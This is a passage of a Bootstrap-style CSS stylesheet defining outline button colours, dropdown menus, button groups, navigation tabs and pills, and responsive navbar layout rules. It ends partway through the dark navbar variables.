	--bs-btn-hover-bg: #6c757d;

	--bs-btn-hover-border-color: #6c757d;

	--bs-btn-focus-shadow-rgb: 108, 117, 125;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #6c757d;

	--bs-btn-active-border-color: #6c757d;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #6c757d;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #6c757d;

	--bs-gradient: none

}

.btn-outline-success {

	--bs-btn-color: #198754;

	--bs-btn-border-color: #198754;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #198754;

	--bs-btn-hover-border-color: #198754;

	--bs-btn-focus-shadow-rgb: 25, 135, 84;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #198754;

	--bs-btn-active-border-color: #198754;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #198754;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #198754;

	--bs-gradient: none

}

.btn-outline-info {

	--bs-btn-color: #0dcaf0;

	--bs-btn-border-color: #0dcaf0;

	--bs-btn-hover-color: #000;

	--bs-btn-hover-bg: #0dcaf0;

	--bs-btn-hover-border-color: #0dcaf0;

	--bs-btn-focus-shadow-rgb: 13, 202, 240;

	--bs-btn-active-color: #000;

	--bs-btn-active-bg: #0dcaf0;

	--bs-btn-active-border-color: #0dcaf0;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #0dcaf0;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #0dcaf0;

	--bs-gradient: none

}

.btn-outline-warning {

	--bs-btn-color: #ffc107;

	--bs-btn-border-color: #ffc107;

	--bs-btn-hover-color: #000;

	--bs-btn-hover-bg: #ffc107;

	--bs-btn-hover-border-color: #ffc107;

	--bs-btn-focus-shadow-rgb: 255, 193, 7;

	--bs-btn-active-color: #000;

	--bs-btn-active-bg: #ffc107;

	--bs-btn-active-border-color: #ffc107;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #ffc107;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #ffc107;

	--bs-gradient: none

}

.btn-outline-danger {

	--bs-btn-color: #dc3545;

	--bs-btn-border-color: #dc3545;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #dc3545;

	--bs-btn-hover-border-color: #dc3545;

	--bs-btn-focus-shadow-rgb: 220, 53, 69;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #dc3545;

	--bs-btn-active-border-color: #dc3545;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #dc3545;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #dc3545;

	--bs-gradient: none

}

.btn-outline-light {

	--bs-btn-color: #f8f9fa;

	--bs-btn-border-color: #f8f9fa;

	--bs-btn-hover-color: #000;

	--bs-btn-hover-bg: #f8f9fa;

	--bs-btn-hover-border-color: #f8f9fa;

	--bs-btn-focus-shadow-rgb: 248, 249, 250;

	--bs-btn-active-color: #000;

	--bs-btn-active-bg: #f8f9fa;

	--bs-btn-active-border-color: #f8f9fa;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #f8f9fa;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #f8f9fa;

	--bs-gradient: none

}

.btn-outline-dark {

	--bs-btn-color: #212529;

	--bs-btn-border-color: #212529;

	--bs-btn-hover-color: #fff;

	--bs-btn-hover-bg: #212529;

	--bs-btn-hover-border-color: #212529;

	--bs-btn-focus-shadow-rgb: 33, 37, 41;

	--bs-btn-active-color: #fff;

	--bs-btn-active-bg: #212529;

	--bs-btn-active-border-color: #212529;

	--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

	--bs-btn-disabled-color: #212529;

	--bs-btn-disabled-bg: transparent;

	--bs-btn-disabled-border-color: #212529;

	--bs-gradient: none

}

.btn-link {

	--bs-btn-font-weight: 400;

	--bs-btn-color: var(--bs-link-color);

	--bs-btn-bg: transparent;

	--bs-btn-border-color: transparent;

	--bs-btn-hover-color: var(--bs-link-hover-color);

	--bs-btn-hover-border-color: transparent;

	--bs-btn-active-color: var(--bs-link-hover-color);

	--bs-btn-active-border-color: transparent;

	--bs-btn-disabled-color: #6c757d;

	--bs-btn-disabled-border-color: transparent;

	--bs-btn-box-shadow: none;

	--bs-btn-focus-shadow-rgb: 49, 132, 253;

	text-decoration: underline

}

.btn-link:focus-visible {

	color: var(--bs-btn-color)

}

.btn-link:hover {

	color: var(--bs-btn-hover-color)

}

.btn-group-lg>.btn, .btn-lg {

	--bs-btn-padding-y: 0.5rem;

	--bs-btn-padding-x: 1rem;

	--bs-btn-font-size: 1.25rem;

	--bs-btn-border-radius: 0.5rem

}

.btn-group-sm>.btn, .btn-sm {

	--bs-btn-padding-y: 0.25rem;

	--bs-btn-padding-x: 0.5rem;

	--bs-btn-font-size: 0.875rem;

	--bs-btn-border-radius: 0.25rem

}

.fade {

	transition: opacity .15s linear

}

@media (prefers-reduced-motion:reduce) {

	.fade {

		transition: none

	}

}

.fade:not(.show) {

	opacity: 0

}

.collapse:not(.show) {

	display: none

}

.collapsing {

	height: 0;

	overflow: hidden;

	transition: height .35s ease

}

@media (prefers-reduced-motion:reduce) {

	.collapsing {

		transition: none

	}

}

.collapsing.collapse-horizontal {

	width: 0;

	height: auto;

	transition: width .35s ease

}

@media (prefers-reduced-motion:reduce) {

	.collapsing.collapse-horizontal {

		transition: none

	}

}

.dropdown, .dropdown-center, .dropend, .dropstart, .dropup, .dropup-center {

	position: relative

}

.dropdown-toggle {

	white-space: nowrap

}

.dropdown-toggle::after {

	display: inline-block;

	margin-left: .255em;

	vertical-align: .255em;

	content: "";

	border-top: .3em solid;

	border-right: .3em solid transparent;

	border-bottom: 0;

	border-left: .3em solid transparent

}

.dropdown-toggle:empty::after {

	margin-left: 0

}

.dropdown-menu {

	--bs-dropdown-zindex: 1000;

	--bs-dropdown-min-width: 10rem;

	--bs-dropdown-padding-x: 0;

	--bs-dropdown-padding-y: 0.5rem;

	--bs-dropdown-spacer: 0.125rem;

	--bs-dropdown-font-size: 1rem;

	--bs-dropdown-color: #212529;

	--bs-dropdown-bg: #fff;

	--bs-dropdown-border-color: var(--bs-border-color-translucent);

	--bs-dropdown-border-radius: 0.375rem;

	--bs-dropdown-border-width: 1px;

	--bs-dropdown-inner-border-radius: calc(0.375rem - 1px);

	--bs-dropdown-divider-bg: var(--bs-border-color-translucent);

	--bs-dropdown-divider-margin-y: 0.5rem;

	--bs-dropdown-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);

	--bs-dropdown-link-color: #212529;

	--bs-dropdown-link-hover-color: #1e2125;

	--bs-dropdown-link-hover-bg: #e9ecef;

	--bs-dropdown-link-active-color: #fff;

	--bs-dropdown-link-active-bg: #0d6efd;

	--bs-dropdown-link-disabled-color: #adb5bd;

	--bs-dropdown-item-padding-x: 1rem;

	--bs-dropdown-item-padding-y: 0.25rem;

	--bs-dropdown-header-color: #6c757d;

	--bs-dropdown-header-padding-x: 1rem;

	--bs-dropdown-header-padding-y: 0.5rem;

	position: absolute;

	z-index: var(--bs-dropdown-zindex);

	display: none;

	min-width: var(--bs-dropdown-min-width);

	padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);

	margin: 0;

	font-size: var(--bs-dropdown-font-size);

	color: var(--bs-dropdown-color);

	text-align: left;

	list-style: none;

	background-color: var(--bs-dropdown-bg);

	background-clip: padding-box;

	border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);

	border-radius: var(--bs-dropdown-border-radius)

}

.dropdown-menu[data-bs-popper] {

	top: 100%;

	left: 0;

	margin-top: var(--bs-dropdown-spacer)

}

.dropdown-menu-start {

	--bs-position: start

}

.dropdown-menu-start[data-bs-popper] {

	right: auto;

	left: 0

}

.dropdown-menu-end {

	--bs-position: end

}

.dropdown-menu-end[data-bs-popper] {

	right: 0;

	left: auto

}

@media (min-width:576px) {

	.dropdown-menu-sm-start {

		--bs-position: start

	}

	.dropdown-menu-sm-start[data-bs-popper] {

		right: auto;

		left: 0

	}

	.dropdown-menu-sm-end {

		--bs-position: end

	}

	.dropdown-menu-sm-end[data-bs-popper] {

		right: 0;

		left: auto

	}

}

@media (min-width:768px) {

	.dropdown-menu-md-start {

		--bs-position: start

	}

	.dropdown-menu-md-start[data-bs-popper] {

		right: auto;

		left: 0

	}

	.dropdown-menu-md-end {

		--bs-position: end

	}

	.dropdown-menu-md-end[data-bs-popper] {

		right: 0;

		left: auto

	}

}

@media (min-width:992px) {

	.dropdown-menu-lg-start {

		--bs-position: start

	}

	.dropdown-menu-lg-start[data-bs-popper] {

		right: auto;

		left: 0

	}

	.dropdown-menu-lg-end {

		--bs-position: end

	}

	.dropdown-menu-lg-end[data-bs-popper] {

		right: 0;

		left: auto

	}

}

@media (min-width:1200px) {

	.dropdown-menu-xl-start {

		--bs-position: start

	}

	.dropdown-menu-xl-start[data-bs-popper] {

		right: auto;

		left: 0

	}

	.dropdown-menu-xl-end {

		--bs-position: end

	}

	.dropdown-menu-xl-end[data-bs-popper] {

		right: 0;

		left: auto

	}

}

@media (min-width:1400px) {

	.dropdown-menu-xxl-start {

		--bs-position: start

	}

	.dropdown-menu-xxl-start[data-bs-popper] {

		right: auto;

		left: 0

	}

	.dropdown-menu-xxl-end {

		--bs-position: end

	}

	.dropdown-menu-xxl-end[data-bs-popper] {

		right: 0;

		left: auto

	}

}

.dropup .dropdown-menu[data-bs-popper] {

	top: auto;

	bottom: 100%;

	margin-top: 0;

	margin-bottom: var(--bs-dropdown-spacer)

}

.dropup .dropdown-toggle::after {

	display: inline-block;

	margin-left: .255em;

	vertical-align: .255em;

	content: "";

	border-top: 0;

	border-right: .3em solid transparent;

	border-bottom: .3em solid;

	border-left: .3em solid transparent

}

.dropup .dropdown-toggle:empty::after {

	margin-left: 0

}

.dropend .dropdown-menu[data-bs-popper] {

	top: 0;

	right: auto;

	left: 100%;

	margin-top: 0;

	margin-left: var(--bs-dropdown-spacer)

}

.dropend .dropdown-toggle::after {

	display: inline-block;

	margin-left: .255em;

	vertical-align: .255em;

	content: "";

	border-top: .3em solid transparent;

	border-right: 0;

	border-bottom: .3em solid transparent;

	border-left: .3em solid

}

.dropend .dropdown-toggle:empty::after {

	margin-left: 0

}

.dropend .dropdown-toggle::after {

	vertical-align: 0

}

.dropstart .dropdown-menu[data-bs-popper] {

	top: 0;

	right: 100%;

	left: auto;

	margin-top: 0;

	margin-right: var(--bs-dropdown-spacer)

}

.dropstart .dropdown-toggle::after {

	display: inline-block;

	margin-left: .255em;

	vertical-align: .255em;

	content: ""

}

.dropstart .dropdown-toggle::after {

	display: none

}

.dropstart .dropdown-toggle::before {

	display: inline-block;

	margin-right: .255em;

	vertical-align: .255em;

	content: "";

	border-top: .3em solid transparent;

	border-right: .3em solid;

	border-bottom: .3em solid transparent

}

.dropstart .dropdown-toggle:empty::after {

	margin-left: 0

}

.dropstart .dropdown-toggle::before {

	vertical-align: 0

}

.dropdown-divider {

	height: 0;

	margin: var(--bs-dropdown-divider-margin-y) 0;

	overflow: hidden;

	border-top: 1px solid var(--bs-dropdown-divider-bg);

	opacity: 1

}

.dropdown-item {

	display: block;

	width: 100%;

	padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);

	clear: both;

	font-weight: 400;

	color: var(--bs-dropdown-link-color);

	text-align: inherit;

	text-decoration: none;

	white-space: nowrap;

	background-color: transparent;

	border: 0

}

.dropdown-item:focus, .dropdown-item:hover {

	color: var(--bs-dropdown-link-hover-color);

	background-color: var(--bs-dropdown-link-hover-bg)

}

.dropdown-item.active, .dropdown-item:active {

	color: var(--bs-dropdown-link-active-color);

	text-decoration: none;

	background-color: var(--bs-dropdown-link-active-bg)

}

.dropdown-item.disabled, .dropdown-item:disabled {

	color: var(--bs-dropdown-link-disabled-color);

	pointer-events: none;

	background-color: transparent

}

.dropdown-menu.show {

	display: block

}

.dropdown-header {

	display: block;

	padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);

	margin-bottom: 0;

	font-size: .875rem;

	color: var(--bs-dropdown-header-color);

	white-space: nowrap

}

.dropdown-item-text {

	display: block;

	padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);

	color: var(--bs-dropdown-link-color)

}

.dropdown-menu-dark {

	--bs-dropdown-color: #dee2e6;

	--bs-dropdown-bg: #343a40;

	--bs-dropdown-border-color: var(--bs-border-color-translucent);

	--bs-dropdown-box-shadow: ;

	--bs-dropdown-link-color: #dee2e6;

	--bs-dropdown-link-hover-color: #fff;

	--bs-dropdown-divider-bg: var(--bs-border-color-translucent);

	--bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);

	--bs-dropdown-link-active-color: #fff;

	--bs-dropdown-link-active-bg: #0d6efd;

	--bs-dropdown-link-disabled-color: #adb5bd;

	--bs-dropdown-header-color: #adb5bd

}

.btn-group, .btn-group-vertical {

	position: relative;

	display: inline-flex;

	vertical-align: middle

}

.btn-group-vertical>.btn, .btn-group>.btn {

	position: relative;

	flex: 1 1 auto

}

.btn-group-vertical>.btn-check:checked+.btn, .btn-group-vertical>.btn-check:focus+.btn, .btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn-check:checked+.btn, .btn-group>.btn-check:focus+.btn, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {

	z-index: 1

}

.btn-toolbar {

	display: flex;

	flex-wrap: wrap;

	justify-content: flex-start

}

.btn-toolbar .input-group {

	width: auto

}

.btn-group {

	border-radius: .375rem

}

.btn-group>.btn-group:not(:first-child), .btn-group>:not(.btn-check:first-child)+.btn {

	margin-left: -1px

}

.btn-group>.btn-group:not(:last-child)>.btn, .btn-group>.btn.dropdown-toggle-split:first-child, .btn-group>.btn:not(:last-child):not(.dropdown-toggle) {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.btn-group>.btn-group:not(:first-child)>.btn, .btn-group>.btn:nth-child(n+3), .btn-group>:not(.btn-check)+.btn {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0

}

.dropdown-toggle-split {

	padding-right: .5625rem;

	padding-left: .5625rem

}

.dropdown-toggle-split::after, .dropend .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after {

	margin-left: 0

}

.dropstart .dropdown-toggle-split::before {

	margin-right: 0

}

.btn-group-sm>.btn+.dropdown-toggle-split, .btn-sm+.dropdown-toggle-split {

	padding-right: .375rem;

	padding-left: .375rem

}

.btn-group-lg>.btn+.dropdown-toggle-split, .btn-lg+.dropdown-toggle-split {

	padding-right: .75rem;

	padding-left: .75rem

}

.btn-group-vertical {

	flex-direction: column;

	align-items: flex-start;

	justify-content: center

}

.btn-group-vertical>.btn, .btn-group-vertical>.btn-group {

	width: 100%

}

.btn-group-vertical>.btn-group:not(:first-child), .btn-group-vertical>.btn:not(:first-child) {

	margin-top: -1px

}

.btn-group-vertical>.btn-group:not(:last-child)>.btn, .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {

	border-bottom-right-radius: 0;

	border-bottom-left-radius: 0

}

.btn-group-vertical>.btn-group:not(:first-child)>.btn, .btn-group-vertical>.btn~.btn {

	border-top-left-radius: 0;

	border-top-right-radius: 0

}

.nav {

	--bs-nav-link-padding-x: 1rem;

	--bs-nav-link-padding-y: 0.5rem;

	--bs-nav-link-font-weight: ;

	--bs-nav-link-color: var(--bs-link-color);

	--bs-nav-link-hover-color: var(--bs-link-hover-color);

	--bs-nav-link-disabled-color: #6c757d;

	display: flex;

	flex-wrap: wrap;

	padding-left: 0;

	margin-bottom: 0;

	list-style: none

}

.nav-link {

	display: block;

	padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);

	font-size: var(--bs-nav-link-font-size);

	font-weight: var(--bs-nav-link-font-weight);

	color: var(--bs-nav-link-color);

	text-decoration: none;

	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out

}

@media (prefers-reduced-motion:reduce) {

	.nav-link {

		transition: none

	}

}

.nav-link:focus, .nav-link:hover {

	color: var(--bs-nav-link-hover-color)

}

.nav-link.disabled {

	color: var(--bs-nav-link-disabled-color);

	pointer-events: none;

	cursor: default

}

.nav-tabs {

	--bs-nav-tabs-border-width: 1px;

	--bs-nav-tabs-border-color: #dee2e6;

	--bs-nav-tabs-border-radius: 0.375rem;

	--bs-nav-tabs-link-hover-border-color: #e9ecef #e9ecef #dee2e6;

	--bs-nav-tabs-link-active-color: #495057;

	--bs-nav-tabs-link-active-bg: #fff;

	--bs-nav-tabs-link-active-border-color: #dee2e6 #dee2e6 #fff;

	border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)

}

.nav-tabs .nav-link {

	margin-bottom: calc(-1 * var(--bs-nav-tabs-border-width));

	background: 0 0;

	border: var(--bs-nav-tabs-border-width) solid transparent;

	border-top-left-radius: var(--bs-nav-tabs-border-radius);

	border-top-right-radius: var(--bs-nav-tabs-border-radius)

}

.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {

	isolation: isolate;

	border-color: var(--bs-nav-tabs-link-hover-border-color)

}

.nav-tabs .nav-link.disabled, .nav-tabs .nav-link:disabled {

	color: var(--bs-nav-link-disabled-color);

	background-color: transparent;

	border-color: transparent

}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {

	color: var(--bs-nav-tabs-link-active-color);

	background-color: var(--bs-nav-tabs-link-active-bg);

	border-color: var(--bs-nav-tabs-link-active-border-color)

}

.nav-tabs .dropdown-menu {

	margin-top: calc(-1 * var(--bs-nav-tabs-border-width));

	border-top-left-radius: 0;

	border-top-right-radius: 0

}

.nav-pills {

	--bs-nav-pills-border-radius: 0.375rem;

	--bs-nav-pills-link-active-color: #fff;

	--bs-nav-pills-link-active-bg: #0d6efd

}

.nav-pills .nav-link {

	background: 0 0;

	border: 0;

	border-radius: var(--bs-nav-pills-border-radius)

}

.nav-pills .nav-link:disabled {

	color: var(--bs-nav-link-disabled-color);

	background-color: transparent;

	border-color: transparent

}

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {

	color: var(--bs-nav-pills-link-active-color);

	background-color: var(--bs-nav-pills-link-active-bg)

}

.nav-fill .nav-item, .nav-fill>.nav-link {

	flex: 1 1 auto;

	text-align: center

}

.nav-justified .nav-item, .nav-justified>.nav-link {

	flex-basis: 0;

	flex-grow: 1;

	text-align: center

}

.nav-fill .nav-item .nav-link, .nav-justified .nav-item .nav-link {

	width: 100%

}

.tab-content>.tab-pane {

	display: none

}

.tab-content>.active {

	display: block

}

.navbar {

	--bs-navbar-padding-x: 0;

	--bs-navbar-padding-y: 0.5rem;

	--bs-navbar-color: rgba(0, 0, 0, 0.55);

	--bs-navbar-hover-color: rgba(0, 0, 0, 0.7);

	--bs-navbar-disabled-color: rgba(0, 0, 0, 0.3);

	--bs-navbar-active-color: rgba(0, 0, 0, 0.9);

	--bs-navbar-brand-padding-y: 0.3125rem;

	--bs-navbar-brand-margin-end: 1rem;

	--bs-navbar-brand-font-size: 1.25rem;

	--bs-navbar-brand-color: rgba(0, 0, 0, 0.9);

	--bs-navbar-brand-hover-color: rgba(0, 0, 0, 0.9);

	--bs-navbar-nav-link-padding-x: 0.5rem;

	--bs-navbar-toggler-padding-y: 0.25rem;

	--bs-navbar-toggler-padding-x: 0.75rem;

	--bs-navbar-toggler-font-size: 1.25rem;

	--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");

	--bs-navbar-toggler-border-color: rgba(0, 0, 0, 0.1);

	--bs-navbar-toggler-border-radius: 0.375rem;

	--bs-navbar-toggler-focus-width: 0.25rem;

	--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;

	position: relative;

	display: flex;

	flex-wrap: wrap;

	align-items: center;

	justify-content: space-between;

	padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)

}

.navbar>.container, .navbar>.container-fluid, .navbar>.container-lg, .navbar>.container-md, .navbar>.container-sm, .navbar>.container-xl, .navbar>.container-xxl {

	display: flex;

	flex-wrap: inherit;

	align-items: center;

	justify-content: space-between

}

.navbar-brand {

	padding-top: var(--bs-navbar-brand-padding-y);

	padding-bottom: var(--bs-navbar-brand-padding-y);

	margin-right: var(--bs-navbar-brand-margin-end);

	font-size: var(--bs-navbar-brand-font-size);

	color: var(--bs-navbar-brand-color);

	text-decoration: none;

	white-space: nowrap

}

.navbar-brand:focus, .navbar-brand:hover {

	color: var(--bs-navbar-brand-hover-color)

}

.navbar-nav {

	--bs-nav-link-padding-x: 0;

	--bs-nav-link-padding-y: 0.5rem;

	--bs-nav-link-font-weight: ;

	--bs-nav-link-color: var(--bs-navbar-color);

	--bs-nav-link-hover-color: var(--bs-navbar-hover-color);

	--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);

	display: flex;

	flex-direction: column;

	padding-left: 0;

	margin-bottom: 0;

	list-style: none

}

.navbar-nav .nav-link.active, .navbar-nav .show>.nav-link {

	color: var(--bs-navbar-active-color)

}

.navbar-nav .dropdown-menu {

	position: static

}

.navbar-text {

	padding-top: .5rem;

	padding-bottom: .5rem;

	color: var(--bs-navbar-color)

}

.navbar-text a, .navbar-text a:focus, .navbar-text a:hover {

	color: var(--bs-navbar-active-color)

}

.navbar-collapse {

	flex-basis: 100%;

	flex-grow: 1;

	align-items: center

}

.navbar-toggler {

	padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);

	font-size: var(--bs-navbar-toggler-font-size);

	line-height: 1;

	color: var(--bs-navbar-color);

	background-color: transparent;

	border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);

	border-radius: var(--bs-navbar-toggler-border-radius);

	transition: var(--bs-navbar-toggler-transition)

}

@media (prefers-reduced-motion:reduce) {

	.navbar-toggler {

		transition: none

	}

}

.navbar-toggler:hover {

	text-decoration: none

}

.navbar-toggler:focus {

	text-decoration: none;

	outline: 0;

	box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width)

}

.navbar-toggler-icon {

	display: inline-block;

	width: 1.5em;

	height: 1.5em;

	vertical-align: middle;

	background-image: var(--bs-navbar-toggler-icon-bg);

	background-repeat: no-repeat;

	background-position: center;

	background-size: 100%

}

.navbar-nav-scroll {

	max-height: var(--bs-scroll-height, 75vh);

	overflow-y: auto

}

@media (min-width:576px) {

	.navbar-expand-sm {

		flex-wrap: nowrap;

		justify-content: flex-start

	}

	.navbar-expand-sm .navbar-nav {

		flex-direction: row

	}

	.navbar-expand-sm .navbar-nav .dropdown-menu {

		position: absolute

	}

	.navbar-expand-sm .navbar-nav .nav-link {

		padding-right: var(--bs-navbar-nav-link-padding-x);

		padding-left: var(--bs-navbar-nav-link-padding-x)

	}

	.navbar-expand-sm .navbar-nav-scroll {

		overflow: visible

	}

	.navbar-expand-sm .navbar-collapse {

		display: flex!important;

		flex-basis: auto

	}

	.navbar-expand-sm .navbar-toggler {

		display: none

	}

	.navbar-expand-sm .offcanvas {

		position: static;

		z-index: auto;

		flex-grow: 1;

		width: auto!important;

		height: auto!important;

		visibility: visible!important;

		background-color: transparent!important;

		border: 0!important;

		transform: none!important;

		transition: none

	}

	.navbar-expand-sm .offcanvas .offcanvas-header {

		display: none

	}

	.navbar-expand-sm .offcanvas .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible

	}

}

@media (min-width:768px) {

	.navbar-expand-md {

		flex-wrap: nowrap;

		justify-content: flex-start

	}

	.navbar-expand-md .navbar-nav {

		flex-direction: row

	}

	.navbar-expand-md .navbar-nav .dropdown-menu {

		position: absolute

	}

	.navbar-expand-md .navbar-nav .nav-link {

		padding-right: var(--bs-navbar-nav-link-padding-x);

		padding-left: var(--bs-navbar-nav-link-padding-x)

	}

	.navbar-expand-md .navbar-nav-scroll {

		overflow: visible

	}

	.navbar-expand-md .navbar-collapse {

		display: flex!important;

		flex-basis: auto

	}

	.navbar-expand-md .navbar-toggler {

		display: none

	}

	.navbar-expand-md .offcanvas {

		position: static;

		z-index: auto;

		flex-grow: 1;

		width: auto!important;

		height: auto!important;

		visibility: visible!important;

		background-color: transparent!important;

		border: 0!important;

		transform: none!important;

		transition: none

	}

	.navbar-expand-md .offcanvas .offcanvas-header {

		display: none

	}

	.navbar-expand-md .offcanvas .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible

	}

}

@media (min-width:992px) {

	.navbar-expand-lg {

		flex-wrap: nowrap;

		justify-content: flex-start

	}

	.navbar-expand-lg .navbar-nav {

		flex-direction: row

	}

	.navbar-expand-lg .navbar-nav .dropdown-menu {

		position: absolute

	}

	.navbar-expand-lg .navbar-nav .nav-link {

		padding-right: var(--bs-navbar-nav-link-padding-x);

		padding-left: var(--bs-navbar-nav-link-padding-x)

	}

	.navbar-expand-lg .navbar-nav-scroll {

		overflow: visible

	}

	.navbar-expand-lg .navbar-collapse {

		display: flex!important;

		flex-basis: auto

	}

	.navbar-expand-lg .navbar-toggler {

		display: none

	}

	.navbar-expand-lg .offcanvas {

		position: static;

		z-index: auto;

		flex-grow: 1;

		width: auto!important;

		height: auto!important;

		visibility: visible!important;

		background-color: transparent!important;

		border: 0!important;

		transform: none!important;

		transition: none

	}

	.navbar-expand-lg .offcanvas .offcanvas-header {

		display: none

	}

	.navbar-expand-lg .offcanvas .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible

	}

}

@media (min-width:1200px) {

	.navbar-expand-xl {

		flex-wrap: nowrap;

		justify-content: flex-start

	}

	.navbar-expand-xl .navbar-nav {

		flex-direction: row

	}

	.navbar-expand-xl .navbar-nav .dropdown-menu {

		position: absolute

	}

	.navbar-expand-xl .navbar-nav .nav-link {

		padding-right: var(--bs-navbar-nav-link-padding-x);

		padding-left: var(--bs-navbar-nav-link-padding-x)

	}

	.navbar-expand-xl .navbar-nav-scroll {

		overflow: visible

	}

	.navbar-expand-xl .navbar-collapse {

		display: flex!important;

		flex-basis: auto

	}

	.navbar-expand-xl .navbar-toggler {

		display: none

	}

	.navbar-expand-xl .offcanvas {

		position: static;

		z-index: auto;

		flex-grow: 1;

		width: auto!important;

		height: auto!important;

		visibility: visible!important;

		background-color: transparent!important;

		border: 0!important;

		transform: none!important;

		transition: none

	}

	.navbar-expand-xl .offcanvas .offcanvas-header {

		display: none

	}

	.navbar-expand-xl .offcanvas .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible

	}

}

@media (min-width:1400px) {

	.navbar-expand-xxl {

		flex-wrap: nowrap;

		justify-content: flex-start

	}

	.navbar-expand-xxl .navbar-nav {

		flex-direction: row

	}

	.navbar-expand-xxl .navbar-nav .dropdown-menu {

		position: absolute

	}

	.navbar-expand-xxl .navbar-nav .nav-link {

		padding-right: var(--bs-navbar-nav-link-padding-x);

		padding-left: var(--bs-navbar-nav-link-padding-x)

	}

	.navbar-expand-xxl .navbar-nav-scroll {

		overflow: visible

	}

	.navbar-expand-xxl .navbar-collapse {

		display: flex!important;

		flex-basis: auto

	}

	.navbar-expand-xxl .navbar-toggler {

		display: none

	}

	.navbar-expand-xxl .offcanvas {

		position: static;

		z-index: auto;

		flex-grow: 1;

		width: auto!important;

		height: auto!important;

		visibility: visible!important;

		background-color: transparent!important;

		border: 0!important;

		transform: none!important;

		transition: none

	}

	.navbar-expand-xxl .offcanvas .offcanvas-header {

		display: none

	}

	.navbar-expand-xxl .offcanvas .offcanvas-body {

		display: flex;

		flex-grow: 0;

		padding: 0;

		overflow-y: visible

	}

}

.navbar-expand {

	flex-wrap: nowrap;

	justify-content: flex-start

}

.navbar-expand .navbar-nav {

	flex-direction: row

}

.navbar-expand .navbar-nav .dropdown-menu {

	position: absolute

}

.navbar-expand .navbar-nav .nav-link {

	padding-right: var(--bs-navbar-nav-link-padding-x);

	padding-left: var(--bs-navbar-nav-link-padding-x)

}

.navbar-expand .navbar-nav-scroll {

	overflow: visible

}

.navbar-expand .navbar-collapse {

	display: flex!important;

	flex-basis: auto

}

.navbar-expand .navbar-toggler {

	display: none

}

.navbar-expand .offcanvas {

	position: static;

	z-index: auto;

	flex-grow: 1;

	width: auto!important;

	height: auto!important;

	visibility: visible!important;

	background-color: transparent!important;

	border: 0!important;

	transform: none!important;

	transition: none

}

.navbar-expand .offcanvas .offcanvas-header {

	display: none

}

.navbar-expand .offcanvas .offcanvas-body {

	display: flex;

	flex-grow: 0;

	padding: 0;

	overflow-y: visible

}

.navbar-dark {

	--bs-navbar-color: rgba(255, 255, 255, 0.55);

	--bs-navbar-hover-color: rgba(255, 255, 255, 0.75);

	--bs-navbar-disabled-color: rgba(255, 255, 255, 0.25);

	--bs-navbar-active-color: #fff;

	--bs-navbar-brand-color: #fff;

	--bs-navbar-brand-hover-color: #fff;

	--bs-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);

